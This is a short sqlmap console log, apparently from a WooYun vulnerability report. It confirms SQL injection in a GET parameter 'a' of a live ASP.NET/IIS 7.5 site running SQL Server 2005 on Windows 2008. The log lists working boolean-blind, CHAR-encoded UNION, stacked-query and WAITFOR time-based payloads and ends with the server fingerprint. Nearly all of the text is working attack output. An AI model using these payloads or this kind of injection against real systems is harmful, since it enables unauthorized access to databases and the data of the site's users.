 F:\工具包\tools\渗透\sqlmap v1.1\sqlmap.exe
[17:12:51] [INFO] resuming back-end DBMS 'microsoft sql server'
[17:12:51] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: a
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: a=1 AND 8702=8702
    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: a=-5307 UNION ALL SELECT CHAR(58)+CHAR(102)+CHAR(98)+CHAR(109)+CHAR
(58)+CHAR(76)+CHAR(65)+CHAR(106)+CHAR(109)+CHAR(69)+CHAR(75)+CHAR(72)+CHAR(69)+C
HAR(103)+CHAR(66)+CHAR(58)+CHAR(103)+CHAR(99)+CHAR(118)+CHAR(58)--
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: a=1; WAITFOR DELAY '0:0:5';--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: a=1 WAITFOR DELAY '0:0:5'--
---
[17:12:51] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, Microsoft IIS 7.5, ASP.NET
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org